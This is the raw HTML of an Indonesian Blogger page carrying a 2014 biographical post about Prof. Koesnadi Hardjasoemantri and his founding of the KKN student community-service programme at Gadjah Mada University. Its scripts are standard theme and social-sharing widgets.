body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=6d10b17b-9548-4d44-a38d-ac16de655282' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=6d10b17b-9548-4d44-a38d-ac16de655282' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sabtu, 02 Agustus 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.guntara.com/search/label/Pendidikan' property='v:title' rel='v:url'>Pendidikan</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-08-02T21:34:00+07:00'>21.34.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.guntara.com/search/label/Pendidikan' rel='tag'>Pendidikan</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3896962315737232494' itemprop='articleBody'>
<meta content=' Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di I...' name='twitter:description'/>
<div style="text-align: justify;">
Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di Indonesia menerapkan KKN sebagai salah satu syarat kelulusan untuk meraih gelar sarjana. Namum tidak semua orang mengetahui bahwa penggagas program itu adalah Guru Besar Fakultas Hukum Universitas Gadjah Mada (UGM) Yogyakarta, Prof Dr Koesnadi Hardjasoemantri. Sayangnya, Sang Penggagas KKN tersebut telah tiada,&nbsp;kecelakaan pesawat Garuda Indonesia GA-200 di Bandara Adi Sutjipto Yogyakarta pada Rabu, 7 Maret 2007 lalu telah merenggut nyawanya.</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="286" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Prof. Koesnadi, Sang Pencetus KKN di Indonesia</td></tr>
</tbody></table>
<div style="text-align: justify;">
</div>
<a name="more"></a><div style="text-align: justify;">
Program KKN bagi mahasiswa dicanangkan dan dikembangkan Prof Koesnadi saat menjabat Kepala Direktorat Pendidikan Tinggi sekitar 1980-an. Program itu bertujuan untuk mengembangkan kepribadian mahasiswa sekaligus memberikan manfaat bagi pembangunan masyarakat pedesaan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selain itu, juga dimaksudkan untuk mengembangkan perguruan tinggi agar lebih tanggap terhadap perkembangan masyarakat pedesaan. Seiring pergantian tahun, program KKN menjadi sangat populer di kalangan masyarakat luas. Namun, Prof Koesnadi merasa sedih, karena istilah KKN malah digunakan untuk arti yang berbeda, yakni Kolusi, Korupsi, dan Nepotisme.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sejak tahun 1951 UGM mengerahkan mahasiswa ke luar Jawa sebagai guru yang mengajar pada Sekolah Lanjutan Atas. Kegiatan ini disebut Pengerahan Tenaga Mahasiswa (PTM) yang merupakan bentuk pertama dari kegiatan Kuliah Kerja Nyata (KKN). Kegiatan tersebut terhenti tahun 1962 karena masalah keuangan negara saat itu. Pada tahun 1971 diselenggarakan KKN yang dicetuskan oleh Prof. Dr. Koesnadi Hardjasoemantri, SH dan KKN tersebut dipertahankan sebagai program wajib bagi mahasiswa UGM hingga sekarang.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Program KKN mengalami perkembangan sebagai akibat dari kondisi dinamika masyarakat. Pada tahun 1994 UGM menyelenggarakan Program KKN Alternatif Pemantau Pemilu (KKN APP). Selanjutya sebagai respon dari kondisi krisis di Indonesia pada tahun 1998 mulai diselenggarakn Program KKN dengan mengangkat tema-tema tertentu, sehingga Program KKN disebut KKN Tematik. Mulai tahun 2006 Program KKN disebut Kuliah Kerja Nyata Pembelajaran Pemberdayaan Masyarakat (KKN-PPM).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Program KKN-PPM merupakan respon UGM terhadap kuatnya tekanan globalisasi pada lapisan masyarakat di Indonesia. Perubahan KKN menjadi KKN-PPM ditandai dengan adanya perubahan paradigma, yaitu paradigma pembangunan menjadi pemberdayaan, sehingga pelaksanaan Program KKN-PPM menjadi lebih kontekstual. Dengan ini diharapkan agar Mahasiswa mampu menjadi pemimpin sejati, yaitu pemimpin yang memiliki empati dan dan peduli terhadap permasalahan yang terjadi di masyarakat.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Semasa menjabat Rektor UGM periode 1985-1990, Prof Koesnadi termasuk sosok yang dikenal dekat dengan mahasiswa. Pria kelahiran Tasikmalaya, 9 Desember 1926 itu berupaya menciptakan iklim keterbukaan dalam kampus. Keterbukaan, kesamaan, dan kemitraan adalah pedoman yang digunakan bapak dua puteri itu untuk membangun hubungan dan kerjasama di antara warga UGM dan pihak luar. Penerima penghargaan Bintang Mahaputra Utama itu menghargai mahasiswa sebagai intelektal muda, bukan sekedar calon intelektual. Menurut Prof Koesnadi, mahasiswa harus mampu menginternalisasikan cara berpikir alternatif, karena masalah selalu berubah sesuai dengan waktu dan tempat, serta membutuhkan pemecahan yang tidak selalu sama.<br />
<br />
Kontribusi yang ia berikan tidak sebatas itu saja. Sebelum menjadi rektor, ia menjabat sebagai Sekretaris Menteri Kependudukan dan Lingkungan Hidup (KLH). Maka suami dari Rahajoe (almarhumah, mantan atase pendidikan dan kebudayaan RI di Den Haag, Negeri Belanda) dan ayah dari dua anak ini pun selalu dipercaya menjadi Staf Ahli di Kementerian Lingkungan Hidup, siapa pun menterinya. Di samping itu, ia juga tetap aktif mengajar di UGM dan beberapa universitas lainnya.</div>
<div style="text-align: justify;">
<br />
Karakter pahlawan yang ia miliki ini terbentuk semenjak kecil. Ia adalah anak pertama dari lima bersaudara dari pasangan R. Gaos Hardjasoemantri dengan R.H.E. Basriah. Ia dibesarkan di keluarga dengan latar belakang Pengreh Praja, sebuah jajaran elit keluarga pada strata kolonialisme. Pemikiran feodal sangat mungkin membentuk pemikirannya, tetapi itu tidak terjadi. Hidup di empat fase perkembangan Indonesia, yaitu masa penjajahan, masa kemerdekaan awal atau masa Orde Lama, masa Orde Baru dan juga masa reformasi saat ini menjadikan Koesnadi memiliki karakter kepahlawanan. Prof. Koesnadi Hardjasoemantri selalu bisa mengambil momentum kepahlawanan di setiap fase hidupnya.<br />
<br />
Diawali dari kehidupan masa kecil yang dihabiskan di keluarga pada strata kolonialisme yang kental dengan feodalisme. Ia bukannya memiliki sifat feodal, tetapi sebaliknya sangat peka dengan kondisi rakyat. Hal ini menjadi salah satu latar belakang Koesnadi bergabung dalam polisi tentara Resimen IV Divisi Siliwangi sebagai Sersan Mayor pada tahun 1946-1947. Pada tahun 1947, ia menjadi ketua organisasi Staatkoerler yang kedudukannya langsung berada di bawah Perdana Menteri. Koesnadi pernah pula masuk sebagai Tentara Pelajar Batalyon 500 sebagai Kepala Staf I dari tahun 1947-1948 yang berkedudukan di Banjarnegara. Berkat jasa-jasanya ini, Koesnadi menerima Bintang Gerilya pada tahun 1958 dari Presiden RI. Pada tahun yang sama ia memeroleh pula Bintang Satyalaksana PK I dan Satyalaksana II dari RI, juga Bintang Mahaputra pada tahun 2002.<br />
<br />
Selama proses menjadi polisi tentara ia merasakan adanya kecintaan yang luar biasa terhadap rakyat. &#8220;Kecintaan saya pada rakyat tidak main-main, semua karena pengalaman saya sewaktu hidup, makan, tidur bersama rakyat dalam revolusi fisik. Merekalah gerilyawan yang sesungguhnya,&#8221; ungkap Koesnadi pada sebuah wawancara sebelum ia meninggal. Kecintaan inilah yang melatarbelakangi tercetusnya gagasan KKN yang saat ini masih berjalan.<br />
<br />
Tak berhenti di masa SMA, ia tetap mengambil momentum kepahlawanannya di masa kuliah. Ia juga aktif dalam organisasi kepemudaan. Pada tahun 1948-1950 ia terlibat sebagai Ketua Konsulat daerah pendudukan pada organisasi mobilisasi pelajar. Pada tahun 1950-1958 menjadi anggota Pengurus Besar Intitusi Pengkaderan Profesi Indonesia (IPPI) di Yogyakarta. Semasa menjadi mahasiswa, Koesnadi telah aktif sebagai aktivis yang membela kepentingan mahasiswa. Pada tahun 1950-1951 ia menjabat sebagai Sekretaris Dewan Mahasiswa (Dema) UGM dan merangkap sebagai Ketua Badan Pekerja Dema dari tahun 1950-1952. Ia pernah aktif pula sebagai anggota pengurus pusat Ikatan Wartawan Mahasiswa Indonesia dari tahun 1955-1958 yang pada waktu itu ketuanya adalah T. Jacob. Ia bergabung pula dalam Badan Kerja Sama Kesenian Mahasiswa Indonesia sebagai Ketua Umum Badan Pekerja dari tahun 1969-1964.<br />
<br />
Semasa menjabat Ketua Dewan Mahasiswa, Koesnadi mengusulkan proyek Pengerahan Tenaga Mahasiswa (PTM), untuk tugas mengajar di luar Jawa. Koesnadi mengajukan dirinya sebagai perintis. Ia pun dengan senang hati ditugasi di Kupang, 1951. Sepulang dari Kupang, ia ditugasi mengurus proyek PTM sampai 1957 dan berhasil mengirimkan 1.400 mahasiswa untuk mengajar di 161 SLTA di seluruh Indonesia.<br />
<br />
Dari kisah hidup Koesnadi kemudian kita mendapati bahwa karakter kepahlawanan tidaklah terbentuk secara instan. Karakter kepahlawanan Prof. Koesnadi muncul dari keresahan terhadap sekitar kemudian keresahan itu menjelma menjadi kepedulian. Kepedulian itu terejawantahkan menjadi amal kebermanfaatan bagi sekitar sesuai dengan keahliannya. Pelajaran lain yang dapat diambil adalah kemurnian alasan dalam mengambil momentum kepahlawanan. Ia mencontohkan bahwa kecintaan pada kebenaran dan keinginan menghentikan kezholiman sebagai landasan dalam mengambil momentum kepahlawanan.<br />
<br />
<b><i>sumber:</i></b><br />
<ol>
<li><a href="http://www.antaranews.com/berita/55309/prof-koesnadi-penggagas-kkn-telah-tiada" target="_blank"><b><i>AntaraNews</i></b></a></li>
<li><a href="http://citacintakita.wordpress.com/2013/12/13/sejarah-kuliah-kerja-nyata-kkn-mahasiswa/" target="_blank"><b><i>Wordpress</i></b></a></li>
</ol>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html&title=Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html&title=Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html&title=Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg&description= Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di I...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html&title=Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' text='Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN) >> http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pendidikan
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2014/08/inilah-sejarah-berdirinya-universitas.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2014/08/mengenal-rektor-pertama-ugm-dan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-08-02T21:34:00+07:00'>21.34.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=3896962315737232494&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=3896962315737232494&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=3896962315737232494&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=3896962315737232494&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=3896962315737232494&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.guntara.com/search/label/Pendidikan' rel='tag'>Pendidikan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=3896962315737232494&hl=id&saa=85391&origin=http://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
